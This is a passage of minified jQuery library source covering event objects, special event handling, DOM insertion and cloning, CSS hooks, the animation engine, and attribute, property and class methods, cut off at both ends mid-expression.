0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 